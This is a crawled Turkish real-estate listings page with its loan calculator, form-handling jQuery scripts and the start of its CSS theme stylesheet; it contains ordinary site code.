                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
        getLoanAmount = parseFloat(getLoanAmount);


        var result = PMT(getRate/100 , getNumOfPayments , getLoanAmount , 0 , 0);


        var monthlyPayment = result * -1;
        var totalPayment = monthlyPayment * getNumOfPayments;
        var interestDifference = totalPayment - getLoanAmount;

        monthlyPayment = parseFloat(monthlyPayment).toFixed(2);
        totalPayment = parseFloat(totalPayment).toFixed(2);
        interestDifference = parseFloat(interestDifference).toFixed(2);

        var str_monthlyPayment = monthlyPayment.toString().replaceAll('.',',');
        var str_totalPayment = totalPayment.toString().replaceAll('.',',');
        var str_interestDifference = interestDifference.toString().replaceAll('.',',');

        $('#monthlyPayment').trigger('setAgain', str_monthlyPayment);
        $('#totalPayment').trigger('setAgain', str_totalPayment);
        $('#interestDifference').trigger('setAgain', str_interestDifference);


        return false;
    };
</script>
<script>
    let searchKeywordTemplate = function(data)
    {
        if (data.loading) {
            //console.log(data);
            return data.text;
        }
        var $container = $(
            "<div class='select2-result-repository clearfix'>" +
            "<div class='select2-result-repository__title' data-url=''></div>" +
            "</div>"
        );

        $container.find(".select2-result-repository__title").text(data.name).attr("data-url", data.url);
        // $container.find(".select2-result-repository__description").text(data.description);
        // $container.find(".select2-result-repository__forks").append(repo.forks_count + " Forks");
        // $container.find(".select2-result-repository__stargazers").append(repo.stargazers_count + " Stars");
        // $container.find(".select2-result-repository__watchers").append(repo.watchers_count + " Watchers");

        return $container;
    }
    let searchKeywordSelection = function(data) {
        if (data.url) {
            //console.log(data.id, data.name, data.url);
            location.href = data.url;
        }
        return data.name || data.text;
    }

    $(function () {
        $('#searchKeyword').select2({
            placeholder: {id: 0, text: 'Proje adını yazınız.'},
            minimumInputLength: 2,
            templateResult: searchKeywordTemplate,
            templateSelection: searchKeywordSelection,
            language: {
                inputTooShort: function() {
                    return 'Aramak projenizin adını yazın!';
                },
               "noResults": function(){
                   return "Sonuç bulunamadı!";
               },
                searching: function() {
                    return "Aranıyor...";
                }                
            },            
            ajax: {
                dataType: "json",
                cache: true,
                delay: 400,
                url: "https://www.guncelprojebilgileri.com/search_keywords",
                processResults: function (data, params) {
                    //console.log(data, params)
                    return {
                        results: data.items
                    };
                },
                transport: function (params, success, failure) {
                    let $request = $.ajax(params);

                    $request.then(success);
                    $request.fail(failure);

                    return $request;
                }
            }
        });
    });
</script>
    <!-- Map -->
    <script src="https://maps.google.com/maps/api/js?key=AIzaSyBPxZnhqa5robCNd5uwUAge1IBSrxo2_3E"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map_infobox.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/markerclusterer.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js"></script>
    <script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.turklirasi.js"></script>
    <script>
        $.post('https://www.guncelprojebilgileri.com/Ajax/update_read', {
            content_id: '2581'
        });
    </script>
    <script>
        $(document).ready(function() {
            $('body').on('submit','#comment_form',function(f){



                var comment_form = $('#comment_form');
                var comment_form_submit_button = comment_form.find(':submit');

                var comment_form_submit_button_text = comment_form_submit_button.text();
                comment_form_submit_button.text('Gönderiliyor...');
                $("#send_comment_btn").attr('disabled','disabled');

                f.preventDefault();
                if (comment_type == null){
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                    showErrorModal("Hata","Lütfen yorun sebebini seçiniz!");
                    return;
                }
                $.ajax({
                    url: 'https://www.guncelprojebilgileri.com/Ajax/comment', // url where to submit the request
                    data: $("#comment_form").serialize(), // post data || get data
                    type: "POST", // type of action POST || GET
                    dataType: 'json', // data type
                    cache: false,
                    processData: false,
                    success: function(result) {
                        console.log(result);

                        if (result.status == 1) {
                            $('#data_sender_title').val("");
                            $('#data_sender_name').val("");
                            $('#data_sender_phone').val("");
                            $('#data_sender_mail').val("");
                            $('#data_comment').val("");
                            showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);

                        } else {
                            showErrorModal('Hata',result.message);
                            comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        }
                    },
                    error: function(xhr, resp, text) {
                        showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                        comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
                        return;
                    }
                })
                console.log('Form submit ediliyor.');


            });
        });
        /*
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.guncelprojebilgileri.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };
        */
        var likeProject = function (pId,uId){
            if(uId == 0){
                showErrorModalLogin('Kullanıcı Girişi','Projeyi beğendiklerinize eklemek için giriş yapmalısınız.');
            }else{


                $.ajax({
                    type: 'POST',
                    url: 'https://www.guncelprojebilgileri.com/Ajax/update_user_like',
                    data:  { user_id:uId, project_id:pId },
                    success: function(result) {
                        if(result.status == 1){
                            if ( document.getElementById("like-project-i").classList.contains('lni-heart-filled') ){
                                document.getElementById("like-project-i").classList.remove('lni-heart-filled');
                                document.getElementById("like-project-i").classList.add('lni-heart');
                            }else{
                                document.getElementById("like-project-i").classList.remove('lni-heart');
                                document.getElementById("like-project-i").classList.add('lni-heart-filled');
                            }
                        }else{
                            showErrorModal('Hata',result.message);
                        }

                    },
                    error: function() {
                        showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                    }
                });

            }
        };


    </script>
    <script>

        function gpbClick(type,ProjectName,sTarget) {


            var targetUrl = '';

            switch (type) {
                case 'Web':
                    var anchor = document.createElement('a');
                    gtag('event', 'click', {'event_category': 'ClicktoWeb', 'event_action': ProjectName});
                    anchor.href = sTarget;
                    anchor.target="_blank";
                    break;
                case 'Tel':
                    gtag('event', 'click', {'event_category': 'ClicktoTel', 'event_action': ProjectName});
                    targetUrl = 'tel://' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Mail':
                    gtag('event', 'click', {'event_category': 'ClicktoEmail', 'event_action': ProjectName});
                    targetUrl = 'mailto:' + sTarget;
                    window.location.href = targetUrl;
                    break;
                case 'Whatsapp':
                    break;
                default:
                    targetUrl = sTarget;
                    window.location.href = targetUrl;
                    break;
            }

            anchor.click();
        };

        $('#credit-calculation').on('shown.bs.modal', function (e) {
            $('#currency').trigger('setAgain', 232500);
            $('#monthlyPayment').trigger('setAgain', 0);
            $('#totalPayment').trigger('setAgain', 0);
            $('#interestDifference').trigger('setAgain', 0);
        })
    </script>
    <script>
        $(function() {
            $('#currency').turkLirasi();
            $('#monthlyPayment').turkLirasi();
            $('#totalPayment').turkLirasi();
            $('#interestDifference').turkLirasi();
            $('#comment_type').select2();

        })
        $('#comment_type').select2().on("change", function (e) {
            console.log($(this).val());
            var comment_type = $(this).val();

            if (comment_type == 'comment'){
                $('#data_sender_phone').disable = true;
                $('#data_sender_phone').attr('disabled','disabled');
                document.getElementById("commnet_phone").style.display = "none";
            }else{
                document.getElementById("commnet_phone").style.display = "block";
                $('#data_sender_phone').disable = false;
                $('#data_sender_phone').removeAttr("disabled");
            }

        });
        $('#comment_type').on("select2:close", function (e) {
            //$(this).valid();
        });
    </script>
    <script type='text/javascript' src="https://rawgit.com/RobinHerbots/jquery.inputmask/3.x/dist/jquery.inputmask.bundle.js"></script>
    <script>

        $("#percenty").inputmask("decimal", {
            radixPoint: ".",
            groupSeparator: ",",
            autoGroup: true,
            suffix: " %",
            clearMaskOnLostFocus: false
        });

    </script>
    <style>
        .select2-selection.required {
            background-color: yellow !important;
        }
    </style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4
body_size: 40566
content:
/*
* Theme Name: Rikada - Real Estate HTML Template
* Author: Themez Hub
* Version: 1.0
* Last Change: 02 Sep 2019
  Author URI    : http://www.Themezhub.com/
-------------------------------------------------------------------*/
/*------------- List Of Table -----------
# Fonts
# GLobal Settings
# Header Navigation Styles
# Homes Banner
# Property Style
# How it Work
# Contact Info
# PopUp Modal
# Agency & Agents Design
# Blog Designs
# General Features 
# Dashboard
# Footer Start
# Responsiveness Start
# Bottom To top Scroll 
------------- List Of Table ----------*/

@import url(../css/plugins/animation.css);
@import url(../css/plugins/bootstrap.min.css);
@import url(../css/plugins/dropzone.css);
@import url(../css/plugins/select2.css);
@import url(../css/plugins/slick.css);
@import url(../css/plugins/slick-theme.css);
@import url(../css/plugins/magnific-popup.css);
@import url(../css/plugins/font-awesome.css);
@import url(../css/plugins/icofont.css);
@import url(../css/plugins/light-box.css);
@import url(../css/plugins/line-icon.css);
@import url(../css/plugins/themify.css);
/*------------------------------------
	Fonts
------------------------------------*/
@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i&display=swap');
@import url('https://fonts.googleapis.com/css?family=Josefin+Sans:400,600,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Poppins:400,600,700,800,900&display=swap');
@import url('https://fonts.googleapis.com/css?family=Muli:300,400,600,700');

/*------------------------------------
	Preloader
------------------------------------*/
.dark #preloader {
  background-color: #232323;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #f7f7f7;
  z-index: 999999;
}

.preloader {
  width: 50px;
  height: 50px;
  display: inline-block;
  padding: 0px;
  text-align: left;
  box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -25px;
  margin-top: -25px;
}

.preloader span {
  position: absolute;
  display: inline-block;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background:#d15454;
  -webkit-animation: preloader 1.3s linear infinite;
  animation: preloader 1.3s linear infinite;
}

.preloader span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s;
}

@keyframes preloader {
  0% {
    transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@-webkit-keyframes preloader {
  0% {
    -webkit-transform: scale(0, 0);
    opacity: 0.5;
  }

  100% {
    -webkit-transform: scale(1, 1);
    opacity: 0;
  }
}
form.dropzone.dz-clickable.primary-dropzone {
    background: #f9fafc;
    border: 1px solid #ebedf5;
}
i.req {
    color: #e41515;
}
/*--- end of preloader ---*/
/*------------------------------------------------------------
	GLobal Settings
-------------------------------------------------------------*/
* {
  outline: none; }

body {
	background: #ffffff;
	color:#72809D;
	font-size:16px;
	font-family: 'Muli', sans-serif;
	margin: 0;
	overflow-x: hidden !important;
	font-weight: 400;
}

html {
  position: relative;
  min-height: 100%;
  background: #ffffff; }
a {
    color:#2D3954;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

a:hover,
a:focus {
  text-decoration: none; }

a.link {
  color:#fd5332; }
a.link:hover, a.link:focus, a:hover, a:focus {
    color:#fd5332; 
}
a.text-success:focus, a.text-success:hover {
    color:#27b737 !important;
}
a.text-primary:focus, a.text-primary:hover {
    color:#fd5332 !important;
}
a.text-warning:focus, a.text-warning:hover {
    color:#ff9b20 !important;
}
a.text-danger:focus, a.text-danger:hover {
    color:#f33066 !important;
}
a.white-link {
  color: #ffffff; }
  a.white-link:hover, a.white-link:focus {
    color: #263238; }

.img-responsive {
  width: 100%;
  height: auto;
  display: inline-block; }

.img-rounded {
  border-radius: 4px; }

html body .mdi:before,
html body .mdi-set {
  line-height: initial;
}
section{
	padding:20px 0 20px;
}
p {
    line-height:1.8;
}
	
.gray-bg{
	background:#f7f9fc url(../img/pattern.png);
	background-size: cover;
    background-position: center;
}
.gray{
	background:#f7f9fc;
}
.gray-simple{
	background:#f7f9fc;
}
.bg-1{
	background:#f7d0cb;
}
.bg-2{
	background:#dde9ed;
}
.tbl {
    display: table;
} 
  .full-height {
    height: 100%;
}

.table-cell {
    display: table-cell;
    vertical-align: middle;
}
.no-ul-list{
	padding:0;
}
.no-ul-list li{
	list-style:none;
}
.progress {
    margin-bottom: 1.5em;
}
.full-width{
	width:100%;
}
p, ul, ol, dl, dt, dd, blockquote, address {
    margin: 0 0 10px;
}
.owl-carousel .item {
    padding: 0 15px;
}
.explore-content p {.csm-content>h4
    font-size: 19px;
    font-family: 'Lora', serif;
    font-style: italic;
}
.explore-content h1, .explore-content h2{
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 600;
}
.shadow-0{
	box-shadow:none !important;
}
/*------------ GLobal Settings: Heading-------------*/ 
h1,
h2,
h3,
h4,
h5,
h6 {
	color:#2D3954;
	font-weight:600;
	/*text-transform: capitalize;*/
	font-family: 'Poppins', sans-serif;
}

h5,
h6 {
	color:#2D3954;  
}

.font-2{
  font-family: 'Montserrat', sans-serif;
}

h1 {
  line-height: 40px;
  font-size: 36px; }

h2 {
  line-height: 36px;
  font-size: 30px; }

h3 {
  line-height: 30px;
  font-size: 24px; }

h4 {
  line-height: 26px;
  font-size: 21px; }

h5 {
  line-height: 22px;
  font-size: 18px;
}

h6 {
  line-height: 20px;
  font-size: 16px;
}
.lead{
	font-size:20px !important;
}
.lead-i{
    font-family: 'Lora', serif;
	font-size:22px !important;
	font-style:italic;
}
.display-5 {
  font-size: 3rem; }

.display-6 {
  font-size: 36px; }

.display-7 {
  font-size: 26px; }

.box {
  border-radius: 4px;
  padding: 10px; }

html body .dl {
  display: inline-block; }

html body .db {
  display: block; }

.no-wrap td,
.no-wrap th {
  white-space: nowrap; }

.circle {
  border-radius: 100%; }

.theme-cl{
	color:#fd5332;
}
.theme-bg{
	background:#fd5332;
}
/*------------ Global Settings: Ul List Style ----------------*/
ul.list-style {
    padding: 0;
    margin: 0;
}
ul.list-style li {
    margin-bottom: 1.2em;
    line-height: 1.5;
    list-style: none;
    padding-left:30px;
    position: relative;
}
ul.list-style li:before {
    content: "\e64c";
    position: absolute;
    left: 0;
    font-size: 16px;
    top: 0;
    color: #27b737;
    font-family: 'themify';
}
ul.list-style.style-2 li:before {
    content: "\e628" !important;
    color:#0273ff;
}

/*------------ Global Settings: Cutom Height ----------------*/
.ht-10{
	height:10px;
}
.ht-20{
	height:20px;
}
.ht-30{
	height:30px;
}
.ht-40{
	height:40px;
}
.ht-50{
	height:50px;
}
.ht-60{
	height:60px;
}
.ht-70{
	height:70px;
}
.ht-80{
	height:80px;
}
.ht-80{
	height:80px;
}
.ht-100{
	height:100px;
}
.ht-110{
	height:110px;
}
.ht-120{
	height:120px;
}
.ht-130{
	height:130px;
}
.ht-140{
	height:140px;
}
.ht-150{
	height:150px;
}
.ht-160{
	height:160px;
}
.ht-170{
	height:170px;
}
.ht-180{
	height:180px;
}
.ht-190{
	height:190px;
}
.ht-200{
	height:200px;
}
.ht-100{
	height:100%;
	min-height:580px;
}
.h-100{
	height:100vh;
	min-height:580px;
}
/*------------ Global Settings: Typography ----------------*/
.type--fade {
  opacity: .5;
}
.type--uppercase {
  text-transform: uppercase;
}
.type--bold {
  font-weight: bold;
}
.type--italic {
  font-style: italic;
}
.type--fine-print {
  font-size: 0.85714286em;
}
.type--strikethrough {
  text-decoration: line-through;
  opacity: .5;
}
.type--underline {
  text-decoration: underline;
}
.pos-vertical-center {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
blockquote {
    font-size: 1.78571429em;
    line-height: 1.5em;
    padding: 0;
    margin: 0;
    border-left: 0;
}
blockquote {
    font-style: italic;
}
blockquote:not(:last-child) {
    margin-bottom: 1.04em;
}
/*------------ Global Settings: Common & List ----------------*/
ul:last-child {
  margin: 0;
}
.list-inline li {
  padding: 0 1em;
  margin-left: 0;
}
.list-inline li:first-child {
  padding-left: 0;
}
.list-inline li:last-child {
  padding-right: 0;
}
.list-inline.list-inline--narrow li {
  padding: 0 .5em;
}
.list-inline.list-inline--wide li {
  padding: 0 2em;
}
.color--white {
  color: #fff !important;
}
.color--dark {
  color: #252525 !important;
}
.color--success {
  color: #4ebf56 !important;
}
.color--error {
  color: #e23636 !important;
}
.bg--dark {
  background:#1f2025 !important;
}
.bg--dark:not(.nav-bar):not(.bar) {
  color: #ffffff;
}
.bg--dark .boxed:not([class*='bg-']), .imagebg:not(.image--light) .boxed:not([class*='bg-']), .bg--dark .large-features-2, .bg--dark .pr-table-box,
.bg--dark .veticle-large-features-box, .bg--dark .large-features-box, .bg--dark .pricing-wrap {
    background: none;
    color: #fff;
}
.bg--dark .boxed:not([class*='bg-']).boxed--border, .imagebg:not(.image--light) .boxed:not([class*='bg-']).boxed--border {
    border-color:#2a2b31;
}

.bg--dark:not(.nav-bar):not(.bar) h1,
.bg--dark:not(.nav-bar):not(.bar) h2,
.bg--dark:not(.nav-bar):not(.bar) h3,
.bg--dark:not(.nav-bar):not(.bar) h4,
.bg--dark:not(.nav-bar):not(.bar) h5,
.bg--dark:not(.nav-bar):not(.bar) h6,
.bg--dark:not(.nav-bar):not(.bar) i,
.bg--dark:not(.nav-bar):not(.bar) span:not(.btn__text),
.bg--dark:not(.nav-bar):not(.bar) p {
  color: #ffffff;
}
.bg--dark:not(.nav-bar):not(.bar) a:not(.btn) {
  color: #fff;
}
.bg--site {
  background: #ffffff;
}
.bg--primary p,
.bg--primary span,
.bg--primary ul,
.bg--primary a:not(.btn) {
  color: #fff;
}
.bg--primary h1,
.bg--primary h2,
.bg--primary h3,
.bg--primary h4,
.bg--primary h5,
.bg--primary h6,
.bg--primary i {
  color: #fff;
}
.bg--primary .color--primary {
  color: #fff !important;
}
.bg--light {
  background: #fff;
}
.bg--light p,
.bg--light span,
.bg--light ul,
.bg--light a:not(.btn) {
  color: #666666;
}
.bg--light h1,
.bg--light h2,
.bg--light h3,
.bg--light h4,
.bg--light h5,
.bg--light h6,
.bg--light i {
  color: #252525;
}
.bg--error {
  background: #e23636;
}
.bg--success {
  background: #4ebf56;
}
.imagebg:not(.image--light) .bg--light p,
.imagebg:not(.image--light) .bg--light span,
.imagebg:not(.image--light) .bg--light ul,
.imagebg:not(.image--light) .bg--light a:not(.btn) {
  color: #666666;
}
.imagebg:not(.image--light) .bg--light h1,
.imagebg:not(.image--light) .bg--light h2,
.imagebg:not(.image--light) .bg--light h3,
.imagebg:not(.image--light) .bg--light h4,
.imagebg:not(.image--light) .bg--light h5,
.imagebg:not(.image--light) .bg--light h6,
.imagebg:not(.image--light) .bg--light i {
  color: #252525;
}
.imagebg:not(.image--light) .bg--secondary {
  background: rgba(250, 250, 250, 0.2);
}
.image-bg:not(.image-light) *:not(a) {
  color: #fff;
}
.color--facebook {
  color: #3b5998 !important;
}
.color--twitter {
  color: #00aced !important;
}
.color--googleplus {
  color: #dd4b39 !important;
}
.color--instagram {
  color: #125688 !important;
}
.color--pinterest {
  color: #cb2027 !important;
}
.color--dribbble {
  color: #ea4c89 !important;
}
.color--behance {
  color: #053eff !important;
}
.color--linkedin {
  color: #1685b9 !important;
}
.bg--facebook {
  background: #3b5998 !important;
  color: #fff !important;
}
.bg--twitter {
  background: #00aced !important;
  color: #fff !important;
}
.bg--googleplus {
  background: #dd4b39 !important;
  color: #fff !important;
}
.bg--instagram {
  background: #125688 !important;
  color: #fff !important;
}
.bg--pinterest {
  background: #cb2027 !important;
  color: #fff !important;
}
.bg--dribbble {
  background: #ea4c89 !important;
  color: #fff !important;
}
.bg--behance {
  background: #053eff !important;
  color: #fff !important;
}
.bg--linkedin {
  background:#1685b9 !important;
  color: #fff !important;
}
.height-100, .height-90, .height-80, .height-70, .height-60, .height-50, .height-40, .height-30, .height-20, .height-10 {
    height: auto;
    padding: 5em 0;
}
/*------------ Global Settings: Background & Image ----------------*/
.bg-img-holder {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover !important;
  background-position: 50% 50% !important;
  z-index: 0;
  transition: opacity .3s linear;
  -webkit-transition: opacity .3s linear;
  opacity: 0;
  background: #252525;
}
.bg-img-holder:not([class*='col-']) {
  width: 100%;
}
.bg-img-holder.background--bottom {
  background-position: 50% 100% !important;
}
.bg-img-holder.background--top {
  background-position: 50% 0% !important;
}
.image--light .bg-img-holder {
  background: none;
}
.bg-img-holder img {
  display: none;
}
.imagebg.border--round {
    overflow: hidden;
}
[data-overlay] {
  position: relative;
}
[data-overlay]:before {
  position: absolute;
  content: '';
  background: #252525;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
[data-overlay] *:not(.container):not(.bg-img-holder) {
  z-index: 2;
}
[data-overlay].image--light:before {
  background: #fff;
}
[data-overlay].bg--primary:before {
  background: #4a90e2;
}
[data-overlay="1"]:before {
  opacity: 0.1;
}
[data-overlay="2"]:before {
  opacity: 0.2;
}
[data-overlay="3"]:before {
  opacity: 0.3;
}
[data-overlay="4"]:before {
  opacity: 0.4;
}
[data-overlay="5"]:before {
  opacity: 0.5;
}
[data-overlay="6"]:before {
  opacity: 0.6;
}
[data-overlay="7"]:before {
  opacity: 0.7;
}
[data-overlay="8"]:before {
  opacity: 0.8;
}
[data-overlay="9"]:before {
  opacity: 0.9;
}
[data-overlay="10"]:before {
  opacity: 1;
}
[data-overlay="0"]:before {
  opacity: 0;
}
[data-scrim-bottom] {
  position: relative;
}
[data-scrim-bottom]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #252525));
  /* Chrome,Safari4+ */
